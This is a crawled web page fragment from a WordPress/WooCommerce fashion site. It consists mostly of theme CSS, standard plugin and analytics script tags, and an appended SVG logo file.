    font-size:12px;
}



.footer-social-wrap {
    
    padding-top: 18px;
}

.td-module-meta-info {
    font-family: 'Reco';
    font-size: 12px;
    font-weight: normal;
}

.td-video-template-bg {
    background-color: #050505 !important;
}

.td-related-title {
    text-transform: lowercase;

}

.wp-subscribe-wrap {
    font-family: 'Reco' !important;
}

.wp-subscribe-wrap h4.title {
    font-family: 'Reco' !important;
    text-transform: capitalize !important;
}

.footer-text-wrap {
    font-family: 'Reco' !important;
}

.td-author-counters {
    display: none !important;
    
}

.eye{
  margin: auto;
/*   background:#ccc; */
}
.pupil{
  position:relative;
/*   transform:  rotate(390deg); */
/*   transform-origin: 20px center; */
}

.qc-cmp-button {
          background-color: #000000 !important;
          border-color: #000000 !important;
        }
.qc-cmp-button:hover {
          background-color: transparent !important;
          border-color: #000000 !important;
        }
.qc-cmp-alt-action,
.qc-cmp-link {
          color: #000000 !important;
        }
.qc-cmp-button {
          color: #f7f7f7 !important;
        }
.qc-cmp-ui {
            background-color: #f7f7f7 !important;
        }
        

.qc-cmp-persistent-link {
    background-color: #000000 !important;
}

.td-scroll-up {
 display: none !important;
}

.td-scroll-up-visible {
 display: none !important;
}

.wpb_button {
     font-family: 'Reco' !important;
}

.td-post-author-name {
    font-family: 'ElenaWebBasicBold' !important;
    font-size: 13px;
}

.post header .td-post-author-name, .post header .td-post-author-name a {
    font-family: 'ElenaWebBasicBold' !important;
    font-size: 13px;
}


.menu-top-container {
    padding-top: 10px !important;
}


a.menu-top-container {
font-family: 'Reco' !important;
}

.menu-top-container  {
    background: #033c30 !important;
    padding-left: 10px !important;
    animation: slideup 2s;
    transition: all .3s ease-in-out;
    font-family: 'Reco' !important;
}

.menu-top-container:hover  {
    background: #11997B !important;
    padding-left: 10px !important;
    padding-top: 25px !important;
    transition: all .3s ease-in-out;
    font-family: 'Reco' !important;

}

.td-header-top-menu a {
    color: white !important;
}

.td-header-top-menu a:hover {
    color: black !important;
}

.texty {
  background: url(https://media.giphy.com/media/3o6Ztb45EYezY9x9gQ/giphy.gif);
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 3rem;
  font-weight: bold;
  font-family: 'reco';
}

.spotify {
    background-color: #fbfbfb;
    border: solid;
    border-width: 1px;
    border-color: #dfdfdf;
    padding: 15px;
}

hr {
    margin-top: 15px;
    height: 1px;
    border: none !important;
    background: #e5e5e5;
    width: 100%;
    color: #e5e5e5;
    margin-bottom: 15px;
}

.td-crumb-container {
    display: none !important;
}


.oc {
    background: #f0f9f7;
    padding: 15px;
    border-left-style: outset;
    border-color: #033c30;
}

.menu-item-11460 {
    border-right: solid;
    margin-right: 10px;
    border-color: white;
    border-width: 1px;
}

.menu-item-13220 {
    border-right: solid;
    margin-right: 10px;
    border-color: white;
    border-width: 1px;
}

h6 {
    font-family: 'reco';
}

.pricess {
    background: #ececec;
    font-size: 16px;
    padding: 15px;
    font-family: reco;
    color: #5c5c5c;
}

button {
    background: #d91f3e !important;
    border: 0px !important;
    padding: 15px !important;
    width: 180px !important;
    color: white !important;
    margin-top: 15px !important;
}

button:hover {
    background: #0f0f0f !important;
    border: 0px !important;
    padding: 15px !important;
    width: 180px !important;
    color: white !important;
    margin-top: 15px !important;
}

.product_title {
    font-family: 'reco';
}

.woocommerce-tabs {
    display: none !important;
}

.widget_media_image {
    margin-top: -25px;
}

.menu-top-container {
    margin-top: -25px !important;
}

.td-icon-search:hover {
    transform: rotate(-15deg);
    font-size: 25px;
    -webkit-transition: width 5s; /* For Safari 3.1 to 6.0 */
  transition: width 5s;
}

.td-icon-search{
    -webkit-transition: width 5s; /* For Safari 3.1 to 6.0 */
  transition: width 5s;
}

.td-header-style-10 .td-logo-wrap-full {
    min-height: 85px;
}

.tdi_3_28b_rand_style {
    background-color: #ffffff !important;
}

.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style, .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
    background: white !important;
}

.tdi_11_dd6 .tdb-title-text {
    font-family: benton-modern-display !important;
    font-size: 56px !important;
    line-height: 66px !important;
    font-weight: 100 !important;
}
</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ayanatorio.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"152448684","post":"0","tz":"0","srv":"ayanatorio.com","arch_cat":"fashion","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "152448684", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ayanatorio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ayanatorio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- typekit fonts --><link rel="stylesheet" href="https://use.typekit.net/mws7jtt.css">

<style>
  @import url("https://use.typekit.net/mws7jtt.css");
</style>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://ayanatorio.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://ayanatorio.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":152448684,"store_id":"1774e604-9a6b-4259-9b93-66a153f9ef31","ui":null,"url":"https://ayanatorio.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Fashion"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg
body_size: 2686
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15 2" style="enable-background:new 0 0 15 2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9B9A9A;}
</style>
<g>
	<path class="st0" d="M7.58,0.73c0.01,0,0.02-0.01,0.03,0C7.61,0.74,7.59,0.74,7.58,0.74C7.49,0.75,7.4,0.76,7.32,0.78
		C7.26,1.13,7.19,1.46,7.15,1.83c-0.01,0.05-0.01,0.11,0,0.16C7.15,2,7.16,1.97,7.17,1.98c0,0.01-0.01,0.03-0.03,0.03
		c-0.02,0-0.02-0.04-0.02-0.06c0-0.05,0.01-0.1,0.01-0.16C7.18,1.45,7.25,1.11,7.3,0.78C7.18,0.8,7.07,0.82,6.96,0.84
		C6.88,0.99,6.8,1.15,6.75,1.34c0,0.01-0.01,0.03-0.01,0.04c0,0.01,0.01,0.01,0.01,0.01c0,0.01-0.01,0.02-0.02,0.01
		c-0.01-0.01,0-0.03,0-0.04c0.02-0.09,0.05-0.17,0.09-0.25c0.04-0.09,0.08-0.18,0.12-0.27C6.75,0.88,6.56,0.91,6.39,0.97
		c0,0,0.02,0,0.02,0.01c0,0.01-0.04,0.01-0.04,0c0-0.02,0.01-0.02,0.02-0.02c0.17-0.06,0.36-0.1,0.55-0.13
		c0.11-0.21,0.24-0.47,0.39-0.67C7.35,0.13,7.37,0.1,7.4,0.08c0.01-0.01,0.03-0.02,0.04-0.01c0.01,0.03,0.01,0.06,0,0.09
		C7.43,0.25,7.41,0.33,7.39,0.42C7.37,0.53,7.34,0.64,7.32,0.76C7.4,0.75,7.49,0.74,7.58,0.73z M6.96,0.82
		C7.08,0.8,7.19,0.78,7.31,0.77c0.03-0.21,0.08-0.4,0.12-0.6c0-0.03,0.01-0.06,0-0.09h0C7.4,0.09,7.37,0.13,7.35,0.16
		C7.2,0.36,7.08,0.6,6.96,0.82z"/>
	<path class="st0" d="M8.09,0.05c0.01,0.01,0,0.03-0.01,0.04C8.08,0.11,8.07,0.13,8.07,0.14C8.19,0.13,8.36,0.12,8.5,0.13
		c0.06,0.01,0.12,0.01,0.14,0.05c0,0.01,0.01,0.02,0,0.03c-0.02,0-0.02-0.02-0.03-0.03C8.59,0.16,8.54,0.15,8.5,0.15
		c-0.14-0.01-0.31,0-0.43,0.01C7.98,0.38,7.92,0.63,7.87,0.89C7.84,1.08,7.8,1.28,7.78,1.48c-0.01,0.05-0.01,0.1-0.02,0.15
		c0,0.01,0.01,0.04-0.02,0.04c-0.01-0.01,0-0.03,0-0.05c0-0.05,0.01-0.1,0.02-0.15c0.07-0.46,0.15-0.92,0.28-1.31
		c-0.3,0.03-0.6,0.07-0.86,0.15C7.16,0.32,7.13,0.33,7.1,0.34c-0.01,0-0.02,0.01-0.02,0c0-0.01,0.01-0.01,0.02-0.02
		c0.27-0.1,0.61-0.14,0.95-0.18C8.06,0.12,8.07,0.08,8.09,0.05C8.09,0.05,8.09,0.05,8.09,0.05C8.09,0.05,8.09,0.05,8.09,0.05z"/>
	<path class="st0" d="M8.12,0.76c0.06,0.01,0.14,0,0.2-0.01c0.01,0,0.03-0.01,0.04-0.01c0,0.01-0.01,0.01-0.02,0.02
		C8.28,0.77,8.19,0.78,8.12,0.77C8.11,0.79,8.1,0.82,8.09,0.84C8.08,0.86,8.07,0.88,8.04,0.88c-0.02-0.02-0.01-0.06,0-0.08
		c0.01-0.04,0.02-0.07,0.05-0.09c0,0,0,0,0,0C8.12,0.71,8.12,0.74,8.12,0.76z M8.1,0.77c-0.01,0-0.01-0.01-0.02-0.02
		C8.07,0.78,8.05,0.82,8.05,0.87C8.08,0.84,8.09,0.81,8.1,0.77z"/>
	<path class="st0" d="M8.55,0.64c-0.04,0-0.07,0.03-0.09,0.05c-0.06,0.06-0.11,0.12-0.15,0.2C8.31,0.91,8.31,0.93,8.29,0.94
		c-0.01,0,0-0.02,0-0.03c0.01-0.05,0.03-0.1,0.04-0.15c0-0.02,0.01-0.04,0.02-0.04c0.01,0.01,0,0.03,0,0.04c0,0-0.01,0-0.01,0
		c-0.01,0.03-0.02,0.06-0.03,0.1c0.04-0.06,0.09-0.14,0.15-0.19c0.02-0.02,0.05-0.04,0.07-0.04c0.02,0,0.04,0.02,0.03,0.04
		C8.56,0.66,8.57,0.64,8.55,0.64z"/>
	<path class="st0" d="M8.54,0.78c-0.01,0.03-0.01,0.06-0.01,0.1c0,0.01,0.01,0.01,0,0.02C8.51,0.9,8.51,0.88,8.51,0.86
		c0-0.03,0.01-0.08,0.02-0.11c0-0.01,0.01-0.03,0.01-0.03c0,0,0,0,0,0c0,0,0,0,0,0C8.56,0.74,8.54,0.76,8.54,0.78z M8.59,0.56
		c-0.01,0-0.01,0.01-0.02,0.01C8.56,0.56,8.58,0.55,8.59,0.56C8.59,0.56,8.59,0.56,8.59,0.56z"/>
	<path class="st0" d="M8.68,0.76c0.06,0.01,0.14,0,0.2-0.01c0.01,0,0.03-0.01,0.04-0.01c0,0.01-0.01,0.01-0.02,0.02
		C8.84,0.77,8.75,0.78,8.68,0.77C8.67,0.79,8.66,0.82,8.65,0.84C8.64,0.86,8.63,0.88,8.61,0.88c-0.02-0.02-0.01-0.06,0-0.08
		c0.01-0.04,0.02-0.07,0.05-0.09c0,0,0,0,0,0C8.68,0.71,8.68,0.74,8.68,0.76z M8.66,0.77c-0.01,0-0.01-0.01-0.02-0.02
		C8.63,0.78,8.61,0.82,8.61,0.87C8.64,0.84,8.65,0.81,8.66,0.77z"/>
</g>
<g>
	<path d="M5.49,1.5H5.41L5.34,1.36H5.08L5.01,1.5H4.99L5.23,1h0.02L5.49,1.5z M5.33,1.34L5.21,1.08L5.09,1.34H5.33z"/>
	<path d="M5.67,1.5v-0.2l-0.2-0.3h0.09l0.18,0.27v0l0.18-0.27h0.03l-0.2,0.3v0.2H5.67z"/>
	<path d="M6.38,1.5H6.3L6.23,1.36H5.97L5.9,1.5H5.88L6.12,1h0.02L6.38,1.5z M6.22,1.34L6.1,1.08L5.98,1.34H6.22z"/>
	<path d="M6.89,1.48L6.48,1.04V1.5H6.46V1h0.07l0.35,0.38V1H6.9v0.5v0v0L6.89,1.48z"/>
	<path d="M7.48,1.5H7.4L7.33,1.36H7.07L7,1.5H6.98L7.22,1h0.02L7.48,1.5z M7.32,1.34L7.2,1.08L7.08,1.34H7.32z"/>
	<path d="M8.16,1.5V1.02H7.95V1h0.51v0.02H8.24V1.5H8.16z"/>
	<path d="M8.5,1.34c-0.01-0.03-0.02-0.06-0.02-0.1c0-0.03,0.01-0.07,0.02-0.1c0.01-0.03,0.03-0.06,0.06-0.08
		c0.02-0.02,0.05-0.04,0.08-0.06C8.67,1,8.71,0.99,8.74,0.99S8.81,1,8.85,1.01c0.03,0.01,0.06,0.03,0.09,0.06
		c0.02,0.02,0.04,0.05,0.06,0.08C9,1.18,9.01,1.21,9.01,1.25c0,0.03-0.01,0.07-0.02,0.1C8.98,1.38,8.96,1.4,8.93,1.42
		C8.91,1.45,8.88,1.47,8.85,1.48C8.81,1.49,8.78,1.5,8.74,1.5s-0.07-0.01-0.1-0.02C8.61,1.47,8.58,1.45,8.55,1.42
		C8.53,1.4,8.51,1.38,8.5,1.34z M8.74,1.01c-0.08,0-0.19,0.07-0.19,0.23c0,0.16,0.11,0.23,0.19,0.23c0.08,0,0.19-0.07,0.19-0.23
		C8.93,1.08,8.82,1.01,8.74,1.01z"/>
	<path d="M9.47,1.5L9.27,1.25H9.2V1.5H9.12V1h0.23C9.4,1,9.44,1.01,9.47,1.03C9.5,1.06,9.51,1.09,9.51,1.12S9.5,1.19,9.47,1.22
		C9.44,1.24,9.4,1.25,9.36,1.25L9.55,1.5H9.47z M9.2,1.23h0.13c0.08,0,0.11-0.05,0.11-0.11c0-0.06-0.03-0.11-0.11-0.11H9.2V1.23z"/>
	<path d="M9.69,1.5H9.61V1h0.08V1.5z"/>
	<path d="M9.82,1.34C9.8,1.31,9.8,1.28,9.8,1.25c0-0.03,0.01-0.07,0.02-0.1c0.01-0.03,0.03-0.06,0.06-0.08
		C9.9,1.04,9.93,1.02,9.96,1.01c0.03-0.01,0.07-0.02,0.1-0.02s0.07,0.01,0.1,0.02c0.03,0.01,0.06,0.03,0.09,0.06
		c0.02,0.02,0.04,0.05,0.06,0.08c0.01,0.03,0.02,0.06,0.02,0.1c0,0.03-0.01,0.07-0.02,0.1c-0.01,0.03-0.03,0.06-0.06,0.08
		c-0.02,0.02-0.05,0.04-0.09,0.05c-0.03,0.01-0.07,0.02-0.1,0.02s-0.07-0.01-0.1-0.02C9.93,1.47,9.9,1.45,9.88,1.42
		C9.85,1.4,9.83,1.38,9.82,1.34z M10.06,1.01c-0.08,0-0.19,0.07-0.19,0.23c0,0.16,0.11,0.23,0.19,0.23c0.08,0,0.19-0.07,0.19-0.23
		C10.25,1.08,10.14,1.01,10.06,1.01z"/>
</g>
<g>
	<path d="M7.3,1.8H7.27V1.63h0.13v0.01H7.3v0.07h0.09v0.01H7.3V1.8z"/>
	<path d="M7.56,1.8H7.53L7.51,1.75H7.42L7.4,1.8H7.39l0.08-0.17h0.01L7.56,1.8z M7.51,1.75L7.47,1.66L7.43,1.75H7.51z"/>
	<path d="M7.7,1.76c0-0.02-0.02-0.02-0.06-0.04C7.6,1.71,7.58,1.7,7.58,1.68c0-0.03,0.03-0.05,0.07-0.05c0.02,0,0.05,0.01,0.06,0.02
		l-0.01,0c0-0.01-0.01-0.01-0.02-0.02c-0.01,0-0.02-0.01-0.03-0.01c-0.02,0-0.04,0.01-0.05,0.03c0,0.01,0.01,0.03,0.04,0.03
		C7.7,1.72,7.72,1.73,7.72,1.76c0,0.03-0.03,0.05-0.08,0.05c-0.03,0-0.05-0.01-0.06-0.02l0.01,0c0,0.01,0.01,0.01,0.02,0.02
		c0.01,0,0.02,0.01,0.03,0.01c0.01,0,0.02,0,0.03,0C7.69,1.79,7.7,1.78,7.7,1.76z"/>
	<path d="M7.88,1.63h0.03V1.8H7.88V1.72h-0.1V1.8H7.75V1.63h0.03v0.08h0.1V1.63z"/>
	<path d="M7.97,1.8H7.94V1.63h0.03V1.8z"/>
	<path d="M8.01,1.75C8,1.74,8,1.73,8,1.72s0-0.02,0.01-0.03c0-0.01,0.01-0.02,0.02-0.03c0.01-0.01,0.02-0.01,0.03-0.02
		c0.01,0,0.02-0.01,0.04-0.01s0.02,0,0.04,0.01c0.01,0,0.02,0.01,0.03,0.02c0.01,0.01,0.01,0.02,0.02,0.03
		c0,0.01,0.01,0.02,0.01,0.03s0,0.02-0.01,0.03c0,0.01-0.01,0.02-0.02,0.03C8.15,1.79,8.14,1.79,8.13,1.8S8.11,1.8,8.09,1.8
		s-0.02,0-0.04-0.01c-0.01,0-0.02-0.01-0.03-0.02C8.02,1.77,8.01,1.76,8.01,1.75z M8.09,1.64c-0.03,0-0.06,0.03-0.06,0.08
		c0,0.06,0.04,0.08,0.06,0.08c0.03,0,0.06-0.02,0.06-0.08C8.16,1.66,8.12,1.64,8.09,1.64z"/>
	<path d="M8.36,1.8L8.22,1.65V1.8H8.22V1.63h0.02l0.12,0.13V1.63h0.01L8.36,1.8L8.36,1.8L8.36,1.8L8.36,1.8z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
